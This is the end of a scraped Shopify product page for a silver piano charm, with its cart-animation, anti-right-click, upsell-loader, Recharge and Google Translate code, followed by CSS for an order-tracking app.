      circle.style.opacity = '0.5';

      // Cleanup: remove flying circle after 700ms
      setTimeout(() => {
        circle.remove();
      }, 700);

      // Hide notification after 2 seconds
      if (cartDrawerc) {
        setTimeout(() => {
          cartDrawerc.style.display = 'none';
        }, 2000);
      }
    });
  });
}

// Apply to both button types
setupCartAnimation('.quick-add__submit');
setupCartAnimation('.product-form__submit');

function runCartAnimation(button) {
  // Add animation class to body
  document.body.classList.add('fz-ani');

  const cart = document.getElementById('cart-icon-bubble');
  const cartDrawer = document.querySelector('cart-drawer');
  const cartDrawerc = document.querySelector('.fzcart-notification');

  if (cartDrawerc) {
    cartDrawerc.style.display = '';
  }

  if (cartDrawer) {
    const observer = new MutationObserver((mutations, obs) => {
      mutations.forEach(mutation => {
        if (
          mutation.attributeName === 'class' &&
          cartDrawer.classList.contains('active')
        ) {
          cartDrawer.classList.remove('active');
          document.body.classList.remove('fz-ani');
          document.body.classList.remove('overflow-hidden');
          obs.disconnect();
        }
      });
    });

    observer.observe(cartDrawer, {
      attributes: true,
      attributeFilter: ['class']
    });
  }

  const btnRect = button.getBoundingClientRect();
  const cartRect = cart.getBoundingClientRect();

  const circle = document.createElement('div');
  circle.className = 'fly-circle';

  const startX = btnRect.left + btnRect.width / 2 - 6;
  const startY = btnRect.top + btnRect.height / 2 - 6;

  circle.style.left = `${startX}px`;
  circle.style.top = `${startY}px`;
  document.body.appendChild(circle);

  // Force reflow
  circle.getBoundingClientRect();

  const deltaX = cartRect.left + cartRect.width / 2 - (btnRect.left + btnRect.width / 2);
  const deltaY = cartRect.top + cartRect.height / 2 - (btnRect.top + btnRect.height / 2);

  circle.style.transform = `translate(${deltaX}px, ${deltaY}px)`;
  circle.style.opacity = '0.5';

  setTimeout(() => {
    circle.remove();
  }, 700);

  if (cartDrawerc) {
    setTimeout(() => {
      cartDrawerc.style.display = 'none';
    }, 2000);
  }
}

    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <div class="fzcart-notification" style="display: none;">
     <div id="cart-notification-product-" class="cart-item fzno">
      <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0716/6761/3975/files/correct.png?v=1750967481" width="20">
            <p style="margin: 0;">Added to Cart</p>
    </div>
    </div>
  <style>  </style>
<div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'${{amount}}',option_selection:'//charmsoff.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":true},"cart_drawer_upsell":false,"cart_drawer_extension":false},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'',shop_currency:'EUR',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'3c4977-2.myshopify.com',current_domain:'charmsoff.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":8868656939343,"title":"Piano, on Silver","handle":"piano-on-silver","description":"\u003cspan data-mce-fragment=\"1\"\u003eOur charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.\u003c\/span\u003e","published_at":"2025-09-22T18:21:50+02:00","created_at":"2024-01-07T00:28:10+01:00","vendor":"Charms Official","type":"","tags":["charms","custom-badge-1","music","Silver","simple"],"price":400,"price_min":400,"price_max":400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48150250586447,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A93","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Piano, on Silver","public_title":null,"options":["Default Title"],"price":400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/charmsoff.com\/cdn\/shop\/files\/piano-on-silver-charms-official-45931218829647.webp?v=1752772809"],"featured_image":"\/\/charmsoff.com\/cdn\/shop\/files\/piano-on-silver-charms-official-45931218829647.webp?v=1752772809","options":["Title"],"media":[{"alt":"Piano, on Silver - Charms Official","id":45931218829647,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/charmsoff.com\/cdn\/shop\/files\/piano-on-silver-charms-official-45931218829647.webp?v=1752772809"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/charmsoff.com\/cdn\/shop\/files\/piano-on-silver-charms-official-45931218829647.webp?v=1752772809","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cspan data-mce-fragment=\"1\"\u003eOur charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.\u003c\/span\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.9f82fda65cfbb3ee.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.747afc4041546dcd.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.aeb02a3b9d2cc531.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d4bd30458c8143ba.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bb79d-95cc-7b78-8977-5c29c0b011e0/ocu-in-checkout-318/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div><div id="shopify-block-AVlF1aWV4eTkwcXN6K__5397159629896517023" class="shopify-block shopify-app-block"><input type="hidden" name="prvw_page_url" value="" id="prvw_page_url">
<input type="hidden" name="template_name" value="product" id="template_name">


<script type="text/javascript" src="//translate.google.com/translate_a/element.js" defer></script>
<script type="text/javascript">
  function googleTranslateElementInit() {
    new google.translate.TranslateElement(
      {
        pageLanguage: 'en',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
        autoDisplay: false,
      },
      'google_translate_element'
    );
  }
</script>

</div><div id="shopify-block-ASTcyV2pTYldhSTRvW__12893132836628567133" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b4d8d-a514-7cf7-89f7-86e70b44fedf/pp-app-118/assets/style.css
body_size: 4782
content:
@import url("https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap");
* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* margin: 0; */
}
body {
  top: 0 !important;
  /* font-family: "Inter", sans-serif; */
}
:root {
  --pseudo-backgroundcolor: #3c5460;
}
.prvw--branding--txt {
  text-align: right;
  margin-top: 10px;
  color: gray;
  font-size: 13px;
  font-weight: 500;
}
.prvw_tracking_page_container {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  margin-bottom: 30px;
  margin-top: 30px;
  background: white;
  border-radius: 10px;
  padding: 0px 30px;
}
.trackingcontainer {
  position: relative;
  /* margin: 0 auto; */
}
.VIpgJd-ZVi9od-ORHb-OEVmcd {
  display: none;
}
.goog-te-gadget img {
  background-image: url("https://cdn.shopify.com/s/files/1/0712/7253/0218/files/translation.png?v=1692169444") !important;
  background-size: cover !important;
  background-position: 0px 0px !important;
}
.goog-te-gadget-icon {
  width: 20px !important;
  height: 20px !important;
}
.google_translater {
  display: flex !important;
  padding: 20px 0px 20px 0px !important;
  .text {
    margin-left: auto !important;
    transform: translateY(10px) !important;
    font-family: "Inter" !important;
    color: #1b1b1b !important;
    font-size: 16px !important;
    font-style: normal !important;
    font-weight: 600 !important;
    line-height: normal !important;
  }
  #google_translate_element {
    margin-left: auto;
  }
  .goog-te-gadget .goog-te-combo {
    margin: 4px 12px !important;
  }
  .goog-te-combo,
  .VIpgJd-ZVi9od-ORHb *,
  .VIpgJd-ZVi9od-SmfZ *,
  .VIpgJd-ZVi9od-xl07Ob *,
  .VIpgJd-ZVi9od-vH1Gmf *,
  .VIpgJd-ZVi9od-l9xktf * {
    height: 38px !important;
    color: #1b1b1b !important;
    font-family: "Inter" !important;
    font-size: 15px !important;
    font-style: normal !important;
    font-weight: 400 !important;
    line-height: normal !important;
  }
  .VIpgJd-ZVi9od-l4eHX-hSRGPd,
  .VIpgJd-ZVi9od-l4eHX-hSRGPd:link,
  .VIpgJd-ZVi9od-l4eHX-hSRGPd:visited,
  .VIpgJd-ZVi9od-l4eHX-hSRGPd:hover,
  .VIpgJd-ZVi9od-l4eHX-hSRGPd:active {
    display: none !important;
  }
  .goog-te-gadget-simple {
    background-color: rgba(255, 255, 255, 0.2) !important;
    border: 1px solid rgba(255, 255, 255, 0.2) !important;
    padding: 8px !important;
    border-radius: 4px !important;
    color: #1b1b1b !important;
    font-family: "Inter" !important;
    line-height: normal !important;
    font-size: 13px !important;
    font-weight: 600 !important;
    display: inline-block;
    cursor: pointer;
    zoom: 1;
  }
  .goog-te-menu2 {
    max-width: 100%;
  }
  .goog-te-menu-value {
    color: #000 !important;
    &:before {
      font-family: "Material Icons";
      content: "\E927";
      margin-right: 16px;
      font-size: 2rem;
      vertical-align: -10px;
      width: 32px !important;
    }
  }
  .goog-te-menu-value span:nth-child(5) {
    display: none;
  }
  .goog-te-menu-value span:nth-child(3) {
    border: none !important;
    font-family: "Material Icons";
    &:after {
      font-family: "Material Icons";
      content: "\E5C5";
      font-size: 1.5rem;
      vertical-align: -6px;
    }
  }
}
.trackingcontainer ul,
.trackingcontainer li,
.trackingcontainer p {
  margin: 0;
}
.trackingcontainer h3,
.trackingcontainer .h3,
.trackingcontainer h4,
.trackingcontainer .h4,
.trackingcontainer h5,
.trackingcontainer .h5,
.trackingcontainer h6,
.trackingcontainer .h6 {
  letter-spacing: 0;
}
@media screen and (max-width: 1030px) {
  .trackingcontainer {
    padding: 0 20px;
  }
}
.trackingform {
  position: relative;
  padding: 0 30px 30px 30px;
}
@media screen and (max-width: 768px) {
  .trackingform {
    padding: 0 30px 30px 30px;
  }
}
.trackingform h2 {
  font-weight: 600;
  font-size: 32px;
  line-height: 39px;
  color: #1b1b1b;
  margin-bottom: 45px;
}
@media screen and (max-width: 768px) {
  .trackingform h2 {
    font-size: 24px;
    line-height: 26px;
  }
}
.trackingform__wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media screen and (min-width: 1030px) {
  .trackingform__wrapper {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}
.trackingform__form {
  max-width: 360px;
  width: 100%;
}
.trackingform__form--inputfield label {
  display: block;
  font-weight: 600;
  font-size: 20px;
  line-height: 24px;
  color: #1b1b1b;
  margin-bottom: 20px;
}
@media screen and (max-width: 768px) {
  .trackingform__form--inputfield label {
    font-size: 14px;
    line-height: 16px;
  }
}
.trackingform__form--inputfield input {
  position: relative;
  padding: 16px;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #1b1b1b;
  border: 1px solid rgba(27, 27, 27, 0.1);
  outline: 0;
  border-radius: 4px;
  width: 100%;
}
@media screen and (max-width: 768px) {
  .trackingform__form--inputfield input {
    font-size: 12px;
    line-height: 14px;
  }
}
#tracking_submit:focus {
  outline: 2px solid #7d7c7c;
  outline-offset: 2px;
}
.trackingform__form .separator {
  position: relative;
  margin: 30px 0;
  font-weight: 600;
  font-size: 20px;
  line-height: 24px;
  color: #1b1b1b;
  text-transform: uppercase;
  text-align: center;
}
@media screen and (max-width: 768px) {
  .trackingform__form .separator {
    font-size: 14px;
    line-height: 16px;
  }
}
.trackingform__form button {
  width: 100%;
  padding: 17px;
  font-weight: 600;
  font-size: 18px;
  line-height: 22px;
  color: #ffffff;
  background: #fb7d54;
  border-radius: 4px;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  outline: 0;
  margin-top: 20px;
  cursor: pointer;
}
@media screen and (max-width: 768px) {
  .trackingform__form button {
    font-size: 14px;
    line-height: 16px;
  }
}
@media screen and (max-width: 768px) {
  .trackingform__facilites {
    margin-top: 30px;
  }
}
.trackingform__facilites--block {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
@media screen and (max-width: 768px) {
  .trackingform__facilites--block {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    text-align: center;
  }
}
.trackingform__facilites--block:not(:last-child) {
  margin-bottom: 55px;
}
@media screen and (max-width: 768px) {
  .trackingform__facilites--block:not(:last-child) {
    margin-bottom: 45px;
  }
}
.trackingform__facilites--block--img {
  /* min-width: 204px; */
  margin-right: 25px;
}
@media screen and (max-width: 768px) {
  .trackingform__facilites--block--img img {
    margin-left: 10px;
  }
}
.trackingform__facilites--block--img.img--2 img {
  margin-left: 10px;
}
@media screen and (max-width: 768px) {
  .trackingform__facilites--block--img.img--2 img {
    margin-left: -10px;
  }
}
.trackingform__facilites--block--content {
  max-width: 295px;
  width: 100%;
}
@media screen and (max-width: 768px) {
  .trackingform__facilites--block--content {
    margin-top: 15px;
  }
}
.trackingform__facilites--block--content h4 {
  font-weight: 550;
  font-size: 20px;
  line-height: 29px;
  color: #000000;
  margin-bottom: 6px;
}
@media screen and (max-width: 768px) {
  .trackingform__facilites--block--content h4 {
    font-size: 16px;
    line-height: 18px;
  }
}
.trackingform__facilites--block--content p {
  font-weight: 300;
  font-size: 14px;
  line-height: 20px;
  color: #000000;
  text-align: justify;
}
@media screen and (max-width: 768px) {
  .trackingform__facilites--block--content p {
    font-size: 14px;
    line-height: 16px;
  }
}
.ordertracking {
  position: relative;
  padding: 30px 0 30px 0;
}
@media screen and (max-width: 768px) {
  .ordertracking {
    padding: 30px 0 60px 0;
  }
}
.ordertracking__heading {
  text-align: center;
  margin-bottom: 70px;
}
@media screen and (max-width: 768px) {
  .ordertracking__heading {
    margin-bottom: 40px;
    text-align: left;
  }
}
.ordertracking__heading h2 {
  font-weight: 600;
  font-size: 40px;
  line-height: 48px;
  margin-bottom: 12px;
  color: #1b1b1b;
  margin: 0px;
}
@media screen and (max-width: 768px) {
  .ordertracking__heading h2 {
    font-size: 24px;
    line-height: 28px;
    margin-bottom: 5px;
  }
}
.ordertracking__heading p {
  font-weight: 400;
  font-size: 20px;
  line-height: 24px;
  color: #1b1b1b;
}
@media screen and (max-width: 768px) {
  .ordertracking__heading p {
    font-size: 14px;
    line-height: 16px;
  }
}
.ordertracking__tracker {
  position: relative;
  margin-bottom: 120px;
  /* width: 1150px; */
}
@media screen and (max-width: 768px) {
  .ordertracking__tracker {
    margin-bottom: 60px;
  }
}
@media screen and (max-width: 1100px) {
  .ordertracking__tracker {
    overflow: auto;
  }
}
.prvw_custom_estimate_date {
  color: #1b1b1b;
  font-size: 16px;
  font-weight: 400;
  background: #f6f6f7;
  width: 100%;
  margin: 30px auto 0;
  padding: 20px 60px;
  border-radius: 8px;
}
@media screen and (max-width: 768px) {
  .prvw_custom_estimate_date {
    padding: 10px !important;
    font-size: 13px;
  }
}
.mobile-break {
  display: none;
}
@media screen and (max-width: 576px) {
  .mobile-break {
    display: block;
  }
}
.ordertracking__tracker--line {
  position: absolute;
  left: 5px;
  top: 50%;
  width: 1130px;
  height: 6px;
  margin-top: -6px;
  background: #ebebeb;
  border-radius: 4px;
}
/* @media screen and (max-width: 768px) {
  .ordertracking__tracker--line {
    top: 30px;
    left: 5px;
    width: 6px;
    height: 83%;
  }
} */
.ordertracking__tracker--line--inner {
  position: absolute;
  display: block !important;
  left: 0;
  top: 50%;
  width: 0%;
  height: 6px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  background: #3c5460;
  border-radius: 4px;
  -webkit-transition: width 0.6s ease-in;
  transition: width 0.6s ease-in;
}
/* @media screen and (max-width: 768px) {
  .ordertracking__tracker--line--inner {
    top: 0;
    left: 0;
    width: 6px;
    height: 60%;
    -webkit-transform: translate(0);
    transform: translate(0);
  }
} */
.ordertracking__tracker--list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  list-style: none;
  padding: 0;
  width: 1140px;
}
/* @media screen and (max-width: 768px) {
  .ordertracking__tracker--list {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
} */
.ordertracking__tracker--list .trackeritem {
  position: relative;
  min-width: 125px;
  text-align: center;
  opacity: 0.2;
}
.ordertracking__tracker--list .trackeritem_customStatus {
  position: relative;
  min-width: 125px;
  text-align: center;
}
/* @media screen and (max-width: 768px) {
  .ordertracking__tracker--list .trackeritem,
  .ordertracking__tracker--list .trackeritem_customStatus {
    min-width: unset;
    text-align: left;
    padding-left: 40px;
    margin-bottom: 35px;
  }
} */
